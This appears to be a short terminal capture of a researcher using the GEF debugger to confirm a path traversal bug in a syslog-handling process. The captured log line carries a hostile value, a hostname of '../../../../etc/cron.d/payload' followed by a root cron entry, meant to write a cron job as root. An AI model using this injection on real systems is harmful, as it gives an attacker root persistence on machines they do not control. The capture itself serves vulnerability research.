 researcher@kali:~$ gef-remote -a x86_64 -p 1234
GEF for x86_64, process 1234
gef➤  b *0x7ffff7a0b000
Breakpoint 1 at 0x7ffff7a0b000 (syslog write)
gef➤  c
Continuing.
Hit Breakpoint 1, syslog write triggered:
RAX: 0x1 (write)  RDI: 0x3 (fd)
RSI: 0x7fffffffdd80 ("<14>Aug 3 09:00:00 ../../../../etc/cron.d/payload exploit: * * * * * root ...")
RIP: 0x7ffff7a0b000
► Detected path traversal in hostname: ../../../../etc/cron.d/payload
💡 Uses GEF to attach and confirm the path traversal in real-time.
researcher@kali:~$